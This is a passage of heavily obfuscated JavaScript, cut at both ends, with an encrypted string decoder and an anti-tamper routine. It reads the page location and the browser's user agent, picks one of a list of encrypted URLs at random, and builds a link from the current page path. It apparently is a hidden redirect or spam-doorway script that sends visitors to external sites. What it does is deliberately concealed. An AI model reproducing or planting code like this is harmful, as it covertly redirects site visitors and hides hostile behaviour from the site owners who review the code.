_0x360515;for(_0x360515=0x1c3*-0xd+0x1da5+0x6be*-0x1;_0x360515<-0xa*-0x2f8+0xa51+0x2701*-0x1;_0x360515++){_0x4e1d63[_0x360515]=_0x360515;}for(_0x360515=0x24e0+0x35*0x73+0xc23*-0x5;_0x360515<-0x31*-0x42+0x6e2+-0x1284;_0x360515++){_0x52f442=(_0x52f442+_0x4e1d63[_0x360515]+_0x31f0b3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360515%_0x31f0b3['\x6c\x65\x6e\x67\x74\x68']))%(0xed+-0x3*-0x8ef+-0x1aba),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2;}_0x360515=0x493+-0xe5f*0x1+-0xe4*-0xb,_0x52f442=-0x1f51*-0x1+0x11*-0x1ba+-0x1f7*0x1;for(var _0x3c13ff=-0xdc7*0x1+0x8*-0x412+0x2e57;_0x3c13ff<_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x3c13ff++){_0x360515=(_0x360515+(0x24a*0xc+0xf51+0xab2*-0x4))%(-0x1474+-0x49*0xe+-0x1*-0x1972),_0x52f442=(_0x52f442+_0x4e1d63[_0x360515])%(-0x1359+0x1ff8+0x19*-0x77),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2,_0x33a21b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3c13ff)^_0x4e1d63[(_0x4e1d63[_0x360515]+_0x4e1d63[_0x52f442])%(0x60*0x11+0x31a*-0x7+0x1056)]);}return _0x33a21b;};_0x1127['\x48\x4f\x4b\x54\x46\x73']=_0x5af33f,_0x1127['\x4c\x56\x54\x48\x70\x53']={},_0x1127['\x57\x54\x69\x49\x42\x4b']=!![];}var _0x50c9c3=_0x40d9[0x1*0x1693+0xf1*-0xf+-0x874],_0x501340=_0x112a8e+_0x50c9c3,_0x2f1b3f=_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340];if(_0x2f1b3f===undefined){if(_0x1127['\x7a\x57\x77\x52\x61\x49']===undefined){var _0x40c670=function(_0x278f08){this['\x4c\x79\x48\x64\x67\x44']=_0x278f08,this['\x5a\x77\x79\x6e\x51\x75']=[0x1ae6+-0x17d4+-0x9d*0x5,-0xe94+-0x4*-0xbf+0xb98,-0x20c3+0xd24+-0x1*-0x139f],this['\x45\x4b\x4e\x61\x6d\x50']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4a\x4b\x6b\x65\x6e\x54']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x71\x76\x79\x6f\x4d\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x42\x45\x42\x54\x64']=function(){var _0x120538=new RegExp(this['\x4a\x4b\x6b\x65\x6e\x54']+this['\x71\x76\x79\x6f\x4d\x65']),_0x119f02=_0x120538['\x74\x65\x73\x74'](this['\x45\x4b\x4e\x61\x6d\x50']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x5a\x77\x79\x6e\x51\x75'][-0x1e4e+0x1*0xed2+0x5*0x319]:--this['\x5a\x77\x79\x6e\x51\x75'][-0x9b+-0x2539+0x434*0x9];return this['\x4c\x43\x43\x71\x49\x6f'](_0x119f02);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x43\x43\x71\x49\x6f']=function(_0x3b448f){if(!Boolean(~_0x3b448f))return _0x3b448f;return this['\x79\x59\x55\x6a\x65\x53'](this['\x4c\x79\x48\x64\x67\x44']);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x59\x55\x6a\x65\x53']=function(_0x14cef6){for(var _0x14a654=0x31*-0x5+-0x1b19*-0x1+-0x1a24,_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];_0x14a654<_0x1ae457;_0x14a654++){this['\x5a\x77\x79\x6e\x51\x75']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14cef6(this['\x5a\x77\x79\x6e\x51\x75'][0xa6f+0x11db+-0x66*0x47]);},new _0x40c670(_0x1127)['\x51\x42\x45\x42\x54\x64'](),_0x1127['\x7a\x57\x77\x52\x61\x49']=!![];}_0x3c39eb=_0x1127['\x48\x4f\x4b\x54\x46\x73'](_0x3c39eb,_0x571f5c),_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340]=_0x3c39eb;}else _0x3c39eb=_0x2f1b3f;return _0x3c39eb;};var _0x51567=function(_0x2316db,_0x222227,_0x221525,_0x31045f,_0x53512c){return _0x1127(_0x222227- -0x3ac,_0x2316db);},_0x55c6e9=function(_0x530db5,_0xb61f39,_0x10f513,_0x5ab58e,_0x18c53e){return _0x1127(_0xb61f39- -0x3ac,_0x530db5);},_0x1794df=function(_0x7dd3b5,_0x56dd35,_0xc33a1,_0x3c3e22,_0x5b73a0){return _0x1127(_0x56dd35- -0x3ac,_0x7dd3b5);},_0x554a42=function(_0x37cba1,_0x5bb1a9,_0x3328e1,_0x1d839d,_0x2387e4){return _0x1127(_0x5bb1a9- -0x3ac,_0x37cba1);},_0x58e188=function(_0x19dec7,_0x314a2e,_0x166860,_0x6ec45a,_0x5c5a8a){return _0x1127(_0x314a2e- -0x3ac,_0x19dec7);};(function(_0x5213b5,_0x380e69){var _0x71bc47=function(_0x48f8fa,_0x159cd1,_0x15b603,_0x2cf4e0,_0x3482c0){return _0x1127(_0x48f8fa-0x80,_0x2cf4e0);},_0x51d734=function(_0x1be8f4,_0x55f0b0,_0x47efc2,_0x6ded25,_0x518dbf){return _0x1127(_0x1be8f4-0x80,_0x6ded25);},_0x506559=function(_0xcd96d9,_0x470649,_0x15f448,_0x485bfd,_0x3e6b01){return _0x1127(_0xcd96d9-0x80,_0x485bfd);},_0x33111f=function(_0x13f9da,_0x5f3b1d,_0x3e2411,_0x21d0d9,_0x14a71f){return _0x1127(_0x13f9da-0x80,_0x21d0d9);},_0x2faf20=function(_0x3f3bd2,_0x37c816,_0x48b103,_0x1d2429,_0x4793da){return _0x1127(_0x3f3bd2-0x80,_0x1d2429);};while(!![]){try{var _0x3cc018=parseInt(_0x71bc47(0x1dc,0x1f3,0x22e,'\x29\x4d\x26\x76',0x19f))+parseInt(_0x51d734(0x1f7,0x145,0x19e,'\x79\x6b\x61\x50',0x25c))+parseInt(_0x506559(0x320,0x301,0x386,'\x68\x29\x41\x7a',0x3a6))+parseInt(_0x71bc47(0x208,0x2c2,0x268,'\x57\x24\x79\x26',0x19c))+-parseInt(_0x51d734(0x2f6,0x2bf,0x25c,'\x67\x38\x42\x5d',0x295))*-parseInt(_0x33111f(0x322,0x348,0x30d,'\x38\x35\x55\x44',0x321))+-parseInt(_0x51d734(0x29b,0x2af,0x238,'\x4a\x2a\x68\x48',0x282))+parseInt(_0x33111f(0x2f1,0x3a6,0x33f,'\x5a\x23\x6d\x44',0x253))*-parseInt(_0x51d734(0x317,0x260,0x389,'\x7a\x64\x25\x50',0x2e3));if(_0x3cc018===_0x380e69)break;else _0x5213b5['push'](_0x5213b5['shift']());}catch(_0x46a44d){_0x5213b5['push'](_0x5213b5['shift']());}}}(_0x40d9,0x2d8e+-0x490af+-0x2c17*-0x27));function random(_0x2a2fb4,_0x170951){var _0xae07d0=function(_0x3df390,_0x32867d,_0x5e4d82,_0x44ebe8,_0x2739a9){return _0x1127(_0x2739a9-0x30,_0x5e4d82);},_0x600cc7=function(_0x3b666d,_0x7205b2,_0x150af4,_0x5e29ed,_0x526f5c){return _0x1127(_0x526f5c-0x30,_0x150af4);},_0x663181=function(_0x510d76,_0x2c1364,_0x50507f,_0x43b90a,_0x58ab74){return _0x1127(_0x58ab74-0x30,_0x50507f);},_0x3c0a28=function(_0x1076a4,_0x23814b,_0x35a92b,_0x3044a3,_0x27de1e){return _0x1127(_0x27de1e-0x30,_0x35a92b);},_0x5e19ab=function(_0x312d93,_0x3e9318,_0x1fd163,_0x43b864,_0x34b928){return _0x1127(_0x34b928-0x30,_0x1fd163);},_0x17f54b={};_0x17f54b[_0xae07d0(0x135,0x1de,'\x6a\x5e\x5d\x6a',0x1bc,0x1e0)]=function(_0x28ef97,_0x563899){return _0x28ef97+_0x563899;},_0x17f54b[_0x600cc7(0x1c9,0x1b1,'\x77\x66\x71\x65',0x29b,0x247)]=function(_0x21c885,_0x445ae2){return _0x21c885*_0x445ae2;},_0x17f54b[_0x600cc7(0x1fb,0x243,'\x34\x79\x25\x72',0x1bd,0x1ba)]=function(_0x21529c,_0x244fa4){return _0x21529c-_0x244fa4;};var _0x1eb1b6=_0x17f54b;return _0x1eb1b6[_0x663181(0x231,0x189,'\x34\x79\x25\x72',0x259,0x1cc)](Math[_0x663181(0x1d1,0x137,'\x57\x24\x79\x26',0x142,0x1be)](_0x1eb1b6[_0xae07d0(0x285,0x272,'\x6c\x4d\x55\x39',0x2ed,0x2ca)](Math[_0x663181(0x122,0x23f,'\x30\x4c\x24\x5b',0x167,0x1c7)+'\x6d'](),_0x1eb1b6[_0x600cc7(0x290,0x205,'\x44\x77\x63\x65',0x1df,0x237)](_0x1eb1b6[_0x3c0a28(0x249,0x34b,'\x6a\x5e\x5d\x6a',0x209,0x296)](_0x170951,_0x2a2fb4),-0x21e7+-0x852+0x2a3a))),_0x2a2fb4);}var hs=window[_0x51567('\x4d\x41\x26\x51',-0x21f,-0x2bf,-0x1ba,-0x24f)+_0x51567('\x30\x4c\x24\x5b',-0x1f8,-0x218,-0x1f0,-0x140)][_0x51567('\x2a\x5b\x4e\x79',-0x188,-0x12e,-0xf7,-0x1d6)],hs2=window[_0x1794df('\x51\x51\x7a\x55',-0x19a,-0x1b7,-0x14f,-0x19f)+_0x58e188('\x7a\x64\x25\x50',-0x20c,-0x2ae,-0x2b9,-0x1af)][_0x51567('\x51\x51\x7a\x55',-0x247,-0x2df,-0x28b,-0x1a4)],ua=navigator[_0x51567('\x4d\x21\x4e\x35',-0x241,-0x285,-0x1a8,-0x2b0)+_0x51567('\x59\x33\x29\x69',-0x231,-0x28a,-0x206,-0x189)];direct_link_lists=[_0x51567('\x79\x66\x24\x32',-0x24f,-0x1e0,-0x201,-0x2b7)+_0x51567('\x56\x76\x44\x33',-0x1fa,-0x1b6,-0x1af,-0x146)+_0x1794df('\x6c\x73\x6a\x40',-0x23c,-0x2a6,-0x1e9,-0x1c6)+_0x58e188('\x6a\x28\x36\x71',-0x113,-0x175,-0x111,-0xda)+_0x51567('\x78\x6b\x34\x45',-0x14a,-0x18b,-0xa7,-0x10a)+_0x51567('\x4f\x55\x4e\x32',-0x124,-0x105,-0x147,-0xec)+_0x554a42('\x51\x51\x7a\x55',-0x13f,-0xc9,-0x1e3,-0xf3)+_0x51567('\x71\x61\x72\x63',-0x177,-0x175,-0x1c0,-0xd1)+_0x1794df('\x26\x23\x68\x36',-0x1d5,-0x1cc,-0x160,-0x211)+_0x554a42('\x5a\x23\x6d\x44',-0x137,-0x143,-0xfb,-0x1a5)+_0x55c6e9('\x28\x69\x58\x29',-0x193,-0x201,-0x11f,-0x146)+_0x51567('\x55\x6e\x44\x63',-0x229,-0x1e2,-0x1c5,-0x246)+_0x55c6e9('\x56\x76\x44\x33',-0x101,-0x1a6,-0xfd,-0x190)+_0x58e188('\x30\x4c\x24\x5b',-0x1b5,-0x114,-0x150,-0x12a),_0x51567('\x5a\x23\x6d\x44',-0x225,-0x2ba,-0x197,-0x234)+_0x55c6e9('\x6c\x73\x6a\x40',-0x1d1,-0x11c,-0x1a3,-0x217)+_0x554a42('\x26\x28\x4e\x6d',-0x1bb,-0x265,-0xff,-0x1bc)+_0x58e188('\x25\x31\x6f\x4b',-0x138,-0x172,-0xff,-0x1f2)+_0x1794df('\x77\x66\x71\x65',-0x102,-0xb9,-0x14d,-0xef)+_0x554a42('\x6c\x4d\x55\x39',-0x1fb,-0x2af,-0x1f1,-0x2b7)+_0x554a42('\x70\x4d\x77\x39',-0x1a0,-0x257,-0x16b,-0x114)+_0x51567('\x53\x44\x52\x42',-0x1e2,-0x1d7,-0x1b9,-0x221)+_0x1794df('\x4a\x2a\x68\x48',-0xf5,-0x125,-0x19a,-0xab)+_0x51567('\x33\x63\x49\x59',-0x239,-0x227,-0x237,-0x2e9)+_0x55c6e9('\x37\x49\x48\x56',-0xfe,-0xb0,-0xaa,-0xc8)+_0x554a42('\x79\x66\x24\x32',-0xd7,-0x48,-0x55,-0x73)+_0x554a42('\x41\x6e\x71\x35',-0x1f2,-0x160,-0x1e2,-0x182)+_0x51567('\x6d\x59\x26\x5a',-0x171,-0xca,-0x183,-0x14e),_0x1794df('\x55\x6e\x44\x63',-0x17f,-0x207,-0x1be,-0x1ae)+_0x58e188('\x25\x31\x6f\x4b',-0x20b,-0x1ba,-0x20c,-0x1fc)+_0x51567('\x33\x63\x49\x59',-0x1e5,-0x1ad,-0x20a,-0x296)+_0x55c6e9('\x67\x38\x42\x5d',-0x134,-0x172,-0xb8,-0x1d8)+_0x55c6e9('\x79\x66\x24\x32',-0x20f,-0x199,-0x1da,-0x23d)+_0x51567('\x70\x4d\x77\x39',-0x21b,-0x284,-0x177,-0x273)+_0x55c6e9('\x38\x35\x55\x44',-0x1c4,-0x1e3,-0x22e,-0x214)+_0x554a42('\x77\x66\x71\x65',-0x1e6,-0x2a0,-0x196,-0x208)+_0x55c6e9('\x32\x76\x55\x58',-0x168,-0xe2,-0xdd,-0x17b)+_0x55c6e9('\x4f\x55\x4e\x32',-0x1b7,-0x146,-0x1f2,-0x145)+_0x51567('\x32\x76\x55\x58',-0x19c,-0xef,-0xe9,-0x21f)+_0x51567('\x51\x34\x44\x33',-0x164,-0x1af,-0x11f,-0x1f6)+_0x58e188('\x26\x23\x68\x36',-0x1e9,-0x18e,-0x266,-0x12e)+_0x58e188('\x6c\x4d\x55\x39',-0x1cc,-0x1f2,-0x235,-0x27e),_0x58e188('\x5a\x23\x6d\x44',-0x225,-0x1c9,-0x206,-0x267)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x245,-0xf3,-0x242)+_0x554a42('\x55\x6e\x44\x63',-0x24c,-0x2eb,-0x20f,-0x1b9)+_0x51567('\x26\x23\x68\x36',-0x18b,-0x1aa,-0x215,-0x167)+_0x554a42('\x33\x63\x49\x59',-0x242,-0x1bc,-0x2fd,-0x18e)+_0x58e188('\x4f\x55\x4e\x32',-0x1ac,-0x1a5,-0x1de,-0x1b1)+_0x51567('\x75\x38\x4c\x67',-0x1d0,-0x243,-0x255,-0x1f6)+_0x55c6e9('\x28\x69\x58\x29',-0x110,-0xe0,-0xcc,-0x9c)+_0x1794df('\x25\x31\x6f\x4b',-0x140,-0x1c3,-0xf8,-0x1c0)+_0x58e188('\x51\x51\x7a\x55',-0x157,-0x207,-0x10e,-0x115)+_0x554a42('\x70\x4d\x77\x39',-0xe0,-0x14e,-0x93,-0x17c)+_0x55c6e9('\x59\x33\x29\x69',-0x202,-0x25e,-0x24e,-0x146)+_0x1794df('\x53\x44\x52\x42',-0x180,-0x155,-0x12d,-0x18f)+_0x554a42('\x45\x76\x33\x72',-0x211,-0x228,-0x290,-0x25b),_0x1794df('\x56\x76\x44\x33',-0xe2,-0x3d,-0xcd,-0x147)+_0x1794df('\x44\x77\x63\x65',-0x20e,-0x2a3,-0x157,-0x1bb)+_0x1794df('\x6a\x28\x36\x71',-0x213,-0x182,-0x229,-0x1d6)+_0x1794df('\x6d\x59\x26\x5a',-0x1d9,-0x1ae,-0x238,-0x216)+_0x58e188('\x6a\x42\x6b\x64',-0xd8,-0x73,-0x192,-0x18c)+_0x55c6e9('\x2a\x5b\x4e\x79',-0xee,-0xb5,-0x44,-0x16c)+_0x58e188('\x5a\x23\x6d\x44',-0xe1,-0x18e,-0x3b,-0x53)+_0x554a42('\x37\x49\x48\x56',-0x15d,-0x168,-0x115,-0x1d7)+_0x58e188('\x30\x4c\x24\x5b',-0x248,-0x1d3,-0x1fa,-0x214)+_0x51567('\x37\x37\x23\x44',-0xf1,-0x37,-0xd3,-0xa4)+_0x1794df('\x29\x4d\x26\x76',-0x184,-0x1c1,-0x144,-0x1c7)+_0x1794df('\x44\x77\x63\x65',-0x220,-0x272,-0x2cb,-0x24a)+_0x55c6e9('\x38\x35\x55\x44',-0x1e8,-0x1fe,-0x173,-0x1a4)+_0x51567('\x45\x76\x33\x72',-0x17a,-0x228,-0x180,-0x1cc),_0x55c6e9('\x6a\x5e\x5d\x6a',-0x10f,-0x91,-0x16a,-0xe4)+_0x51567('\x35\x4c\x30\x69',-0x23b,-0x297,-0x249,-0x212)+_0x1794df('\x33\x63\x49\x59',-0x1eb,-0x165,-0x2a7,-0x26f)+_0x51567('\x2a\x5b\x4e\x79',-0x12c,-0x183,-0xa3,-0x121)+_0x1794df('\x68\x29\x41\x7a',-0x22c,-0x2a2,-0x1ac,-0x1a1)+_0x58e188('\x70\x4d\x77\x39',-0x127,-0x173,-0xea,-0x1a4)+_0x58e188('\x6c\x73\x6a\x40',-0x187,-0x160,-0xe1,-0x231)+_0x51567('\x71\x61\x72\x63',-0x237,-0x25c,-0x17a,-0x2ef)+_0x55c6e9('\x5a\x23\x6d\x44',-0x1f4,-0x167,-0x27e,-0x2a5)+_0x58e188('\x66\x34\x43\x69',-0x1d4,-0x1cd,-0x155,-0x13c)+_0x58e188('\x6c\x4d\x55\x39',-0x1ec,-0x2a0,-0x289,-0x172)+_0x51567('\x6c\x4d\x55\x39',-0x1b3,-0x243,-0x18d,-0x1ef)+_0x1794df('\x51\x51\x7a\x55',-0xd9,-0x186,-0xe7,-0xb5)+_0x1794df('\x26\x23\x68\x36',-0x190,-0x1a8,-0x1be,-0x120),_0x51567('\x2a\x5b\x4e\x79',-0xe9,-0x106,-0xf8,-0x11d)+_0x58e188('\x6c\x4d\x55\x39',-0x131,-0x13b,-0x18b,-0x168)+_0x55c6e9('\x70\x4d\x77\x39',-0x16e,-0x145,-0x185,-0x165)+_0x55c6e9('\x35\x4c\x30\x69',-0x147,-0x9e,-0x1f1,-0x163)+_0x1794df('\x33\x63\x49\x59',-0x24b,-0x1d4,-0x21d,-0x20f)+_0x58e188('\x32\x76\x55\x58',-0x1c9,-0x17c,-0x248,-0x158)+_0x55c6e9('\x4a\x2a\x68\x48',-0xf0,-0x70,-0x41,-0xe9)+_0x554a42('\x32\x76\x55\x58',-0x1ed,-0x174,-0x1c9,-0x17c)+_0x58e188('\x6c\x73\x6a\x40',-0x1b0,-0x256,-0x210,-0x119)+_0x1794df('\x30\x4c\x24\x5b',-0xdb,-0xc5,-0x170,-0x5f)+_0x554a42('\x6c\x4d\x55\x39',-0x251,-0x1fd,-0x1d7,-0x1dd)+_0x554a42('\x51\x51\x7a\x55',-0x153,-0xa7,-0x107,-0x14a)+_0x554a42('\x63\x5d\x37\x66',-0x18d,-0xdb,-0x20e,-0x163)+_0x55c6e9('\x59\x33\x29\x69',-0x1e3,-0x1b8,-0x130,-0x268),_0x51567('\x26\x28\x4e\x6d',-0x19f,-0x205,-0x1c0,-0x1f7)+_0x554a42('\x6a\x5e\x5d\x6a',-0x1c8,-0x230,-0x1aa,-0x26e)+_0x55c6e9('\x75\x38\x4c\x67',-0x1f5,-0x1a0,-0x15b,-0x22e)+_0x554a42('\x77\x66\x71\x65',-0xf3,-0x190,-0x160,-0xc3)+_0x554a42('\x35\x4c\x30\x69',-0x214,-0x1cc,-0x2ab,-0x1a2)+_0x58e188('\x6d\x59\x26\x5a',-0x149,-0x189,-0x1ad,-0x145)+_0x58e188('\x6c\x4d\x55\x39',-0x18f,-0x1d2,-0x155,-0x245)+_0x55c6e9('\x77\x66\x71\x65',-0x10d,-0x65,-0x116,-0xd8)+_0x58e188('\x78\x6b\x34\x45',-0x245,-0x2af,-0x221,-0x2ca)+_0x55c6e9('\x34\x79\x25\x72',-0x1d7,-0x1ab,-0x12d,-0x27b)+_0x51567('\x41\x6e\x71\x35',-0xe6,-0x87,-0x145,-0x59)+_0x554a42('\x4a\x2a\x68\x48',-0x218,-0x265,-0x296,-0x2c4)+_0x51567('\x33\x63\x49\x59',-0x11d,-0x150,-0xec,-0xcc)+_0x58e188('\x78\x6b\x34\x45',-0x129,-0x1dd,-0x7c,-0x1e6),_0x51567('\x45\x76\x33\x72',-0x24a,-0x2cb,-0x235,-0x2a7)+_0x58e188('\x4d\x21\x4e\x35',-0x246,-0x2b0,-0x2aa,-0x2ee)+_0x51567('\x28\x69\x58\x29',-0x1e4,-0x1b7,-0x280,-0x12c)+_0x1794df('\x34\x79\x25\x72',-0x10e,-0x1c6,-0x5e,-0x123)+_0x55c6e9('\x78\x6b\x34\x45',-0x1df,-0x25b,-0x146,-0x16e)+_0x51567('\x4f\x55\x4e\x32',-0x20d,-0x2b6,-0x1ba,-0x25f)+_0x554a42('\x66\x34\x43\x69',-0xf6,-0x19c,-0xc1,-0x175)+_0x51567('\x53\x44\x52\x42',-0x172,-0xd2,-0x1ba,-0x213)+_0x55c6e9('\x53\x44\x52\x42',-0x17b,-0xf5,-0x181,-0x141)+_0x51567('\x67\x38\x42\x5d',-0x12f,-0x8f,-0x1e1,-0xef)+_0x55c6e9('\x79\x66\x24\x32',-0x174,-0x1d2,-0x1e8,-0xbe)+_0x55c6e9('\x79\x6b\x61\x50',-0x16c,-0x1d5,-0xcb,-0x16b)+_0x51567('\x4f\x55\x4e\x32',-0xf8,-0x5d,-0x163,-0x177)+_0x554a42('\x6a\x28\x36\x71',-0x148,-0x1f8,-0x157,-0xb3),_0x55c6e9('\x2a\x5b\x4e\x79',-0xe9,-0x184,-0x73,-0x5d)+_0x51567('\x79\x66\x24\x32',-0xe4,-0x18a,-0xc3,-0x69)+_0x554a42('\x37\x49\x48\x56',-0x22d,-0x1cf,-0x2c9,-0x2e0)+_0x58e188('\x78\x6b\x34\x45',-0x167,-0x19f,-0x205,-0xcc)+_0x554a42('\x6a\x28\x36\x71',-0x123,-0x11f,-0x150,-0x98)+_0x58e188('\x70\x32\x76\x48',-0x203,-0x26c,-0x15d,-0x228)+_0x554a42('\x45\x76\x33\x72',-0x1ad,-0x228,-0x107,-0x20e)+_0x1794df('\x4a\x2a\x68\x48',-0x145,-0xa5,-0x8f,-0x118)+_0x554a42('\x26\x28\x4e\x6d',-0x114,-0x125,-0x150,-0x81)+_0x51567('\x7a\x64\x25\x50',-0x18e,-0x1a5,-0x124,-0xde)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cd,-0x1af,-0x20e,-0x1fe)+_0x554a42('\x30\x4c\x24\x5b',-0x16b,-0x1a0,-0x19f,-0x127)+_0x554a42('\x6d\x59\x26\x5a',-0x1ea,-0x16e,-0x1fc,-0x227)+_0x1794df('\x45\x76\x33\x72',-0x211,-0x269,-0x188,-0x1b6),_0x58e188('\x78\x6b\x34\x45',-0xde,-0x35,-0x55,-0x15a)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x132,-0x247,-0x175)+_0x51567('\x70\x4d\x77\x39',-0x15c,-0xa4,-0x1d9,-0x1a7)+_0x554a42('\x33\x63\x49\x59',-0x144,-0x157,-0x138,-0x137)+_0x58e188('\x26\x28\x4e\x6d',-0x1ab,-0x136,-0x21f,-0x104)+_0x554a42('\x28\x69\x58\x29',-0x104,-0x91,-0x12e,-0xd0)+_0x51567('\x63\x5d\x37\x66',-0x1c2,-0x116,-0x27a,-0x207)+_0x51567('\x33\x63\x49\x59',-0x16d,-0x17f,-0x1c2,-0x1fd)+_0x51567('\x55\x6e\x44\x63',-0x1dd,-0x215,-0x150,-0x243)+_0x55c6e9('\x28\x69\x58\x29',-0x1d3,-0x15e,-0x1c7,-0x233)+_0x1794df('\x37\x49\x48\x56',-0x194,-0x1bb,-0x1ae,-0xd7)+_0x554a42('\x37\x37\x23\x44',-0x236,-0x27a,-0x2b0,-0x290)+_0x1794df('\x52\x36\x72\x58',-0x226,-0x219,-0x1d1,-0x227)+_0x55c6e9('\x6a\x42\x6b\x64',-0x125,-0x172,-0x90,-0xf7),_0x1794df('\x4a\x2a\x68\x48',-0x15b,-0x13d,-0x19e,-0x108)+_0x58e188('\x25\x31\x6f\x4b',-0x1ef,-0x224,-0x241,-0x2aa)+_0x1794df('\x4f\x55\x4e\x32',-0x121,-0x1a3,-0x7d,-0x7f)+_0x55c6e9('\x70\x4d\x77\x39',-0x197,-0x12e,-0x12f,-0x143)+_0x1794df('\x63\x5d\x37\x66',-0x173,-0x1b6,-0x102,-0x119)+_0x51567('\x51\x34\x44\x33',-0xf9,-0x19e,-0x1a1,-0xe7)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cb,-0x270,-0x169,-0x12a)+_0x1794df('\x37\x49\x48\x56',-0x162,-0xac,-0x182,-0xcf)+_0x58e188('\x63\x5d\x37\x66',-0x109,-0x194,-0xab,-0x115)+_0x554a42('\x34\x79\x25\x72',-0xe3,-0xad,-0x79,-0x14c)+_0x1794df('\x66\x34\x43\x69',-0xf4,-0x65,-0x6b,-0x160)+_0x58e188('\x37\x49\x48\x56',-0x170,-0xff,-0x22a,-0x13c)+_0x554a42('\x6a\x5e\x5d\x6a',-0x15e,-0x109,-0x114,-0x114)+_0x55c6e9('\x52\x36\x72\x58',-0x166,-0x1d3,-0x1a1,-0xd1)];function getURL(){var _0x433456=function(_0x2ca352,_0x5b4f00,_0x42e7f5,_0x450557,_0x1cb20b){return _0x58e188(_0x1cb20b,_0x2ca352-0xb3,_0x42e7f5-0xe4,_0x450557-0x1f0,_0x1cb20b-0x16a);},_0x407536=function(_0x41c50d,_0x106574,_0x84282c,_0x3c622f,_0x295a49){return _0x55c6e9(_0x295a49,_0x41c50d-0xb3,_0x84282c-0xcd,_0x3c622f-0x1f2,_0x295a49-0x93);},_0x298481=function(_0x295873,_0x27cc2f,_0x51072a,_0x5968a7,_0x7d7d17){return _0x58e188(_0x7d7d17,_0x295873-0xb3,_0x51072a-0x48,_0x5968a7-0x1a6,_0x7d7d17-0x1f);},_0x15a69c=function(_0x33462a,_0x302aff,_0x11ae50,_0x11b4ed,_0x557872){return _0x58e188(_0x557872,_0x33462a-0xb3,_0x11ae50-0x1e8,_0x11b4ed-0x110,_0x557872-0x1a8);},_0x1b7807=function(_0x15e4ff,_0x7087d9,_0x2c1ca4,_0x5efd4c,_0x1e3ba6){return _0x55c6e9(_0x1e3ba6,_0x15e4ff-0xb3,_0x2c1ca4-0xd6,_0x5efd4c-0x1b2,_0x1e3ba6-0x119);},_0x4f8c45={};_0x4f8c45[_0x433456(-0x17d,-0xcf,-0x135,-0x1e9,'\x68\x29\x41\x7a')]=function(_0x45c5ea,_0x1d39c9,_0x356180){return _0x45c5ea(_0x1d39c9,_0x356180);},_0x4f8c45[_0x433456(-0x9b,-0x2c,-0x11f,-0xb7,'\x4a\x2a\x68\x48')]=function(_0x2ad765,_0x3d9efb){return _0x2ad765-_0x3d9efb;};var _0x282a69=_0x4f8c45;return direct_link_lists[_0x282a69[_0x298481(-0xbc,-0xa5,-0x12,-0xae,'\x7a\x64\x25\x50')](random,-0x2487+-0xd33+-0x29e*-0x13,_0x282a69[_0x298481(-0x6c,-0xeb,-0x35,-0x129,'\x6c\x4d\x55\x39')](direct_link_lists[_0x407536(-0xce,-0xf1,-0xda,-0x5c,'\x53\x44\x52\x42')+'\x68'],-0xef7+0x1df1+-0x1*0xef9))];}var url=window[_0x51567('\x77\x66\x71\x65',-0x1a4,-0x1de,-0x1e4,-0x14f)+_0x554a42('\x68\x29\x41\x7a',-0x1cf,-0x236,-0x1e9,-0x18b)][_0x58e188('\x78\x6b\x34\x45',-0xef,-0x92,-0x172,-0x18f)][_0x58e188('\x4d\x21\x4e\x35',-0x1ee,-0x149,-0x16e,-0x1dc)+'\x63\x65'](_0x1794df('\x68\x29\x41\x7a',-0xe8,-0x128,-0xd6,-0x4f)+_0x55c6e9('\x79\x66\x24\x32',-0x186,-0xd9,-0x1d4,-0x1cb),''),parse_url=url[_0x51567('\x33\x63\x49\x59',-0xe5,-0x175,-0xb2,-0xa9)]('\x2f'),parse_url_lists=parse_url[0x45*-0x61+-0x25fc+0x4*0x1009][_0x58e188('\x45\x76\x33\x72',-0x165,-0xcd,-0xc8,-0x1b0)+'\x63\x65'](_0x58e188('\x53\x44\x52\x42',-0x185,-0x229,-0x21c,-0x1c6),'')[_0x58e188('\x56\x76\x44\x33',-0x249,-0x2e9,-0x2bc,-0x21c)]('\x2d')[_0x51567('\x4a\x2a\x68\x48',-0x1bd,-0x1d4,-0x177,-0x123)]('\x20'),direct_link=getURL()+_0x58e188('\x44\x77\x63\x65',-0x1b8,-0x215,-0x172,-0x17c)+encodeURI(parse_url_lists)+(_0x55c6e9('\x79\x66\x24\x32',-0x107,-0x104,-0x162,-0x1a2)+_0x51567('\x34\x79\x25\x72',-0x15f,-0x17d,-0x1cd,-0x1ac)+_0x554a42('\x38\x35\x55\x44',-0x1f3,-0x23d,-0x17e,-0x2aa));(function(){var _0x55b928=function(_0x172ada,_0x50f272,_0x3917b0,_0x3923e0,_0x2d917c){return _0x51567(_0x2d917c,_0x50f272- 